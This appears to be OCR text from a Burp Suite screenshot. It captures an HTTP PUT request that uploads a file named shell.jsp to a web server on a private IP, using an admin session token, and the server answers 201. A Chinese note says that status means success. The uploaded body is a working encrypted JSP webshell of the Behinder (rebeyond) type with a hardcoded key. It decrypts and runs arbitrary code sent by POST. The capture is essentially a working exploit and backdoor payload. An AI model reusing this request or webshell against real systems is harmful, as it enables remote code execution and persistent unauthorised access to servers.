 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.31.252:11834 HTTP/1
Request
Pretty Raw Hex \n
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 192.168.31.252:11834
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzE
ODI2LCJlbWFpbCI6IiJ9.9AODNJeghkEvO6XYmNvTY3zuj1RsjD6fLu1aLgiCRmc
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 612
11
12 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%>
<%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b"
;/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Ciphe
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equ
pageContext);}%>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Thu, 14 Mar 2024 11:28:01 GMT
4 Connection: close
5
6
返回201就是成功了
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 9
Response headers 3
Inspector
Notes